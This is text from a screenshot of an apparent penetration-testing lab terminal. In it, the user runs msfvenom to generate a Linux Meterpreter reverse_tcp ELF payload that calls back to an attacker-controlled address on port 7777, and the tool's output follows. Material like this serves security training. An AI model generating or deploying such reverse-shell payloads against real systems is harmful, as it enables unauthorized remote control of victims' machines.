 Attack Machine
File Actions Edit View Help
Attack Machine × Target Machine × Msfconsole × Server ×
┌──(casper㉿VirtualHackbox)-[~/Metasploitexploitation]
└─$ lsof -i :7777
┌──(casper㉿VirtualHackbox)-[~/Metasploitexploitation]
└─$ msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=10.21.156.82 LPORT=7777 -f elf > rev_shell.elf
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 123 bytes
Final size of elf file: 207 bytes
┌──(casper㉿VirtualHackbox)-[~/Metasploitexploitation]
└─$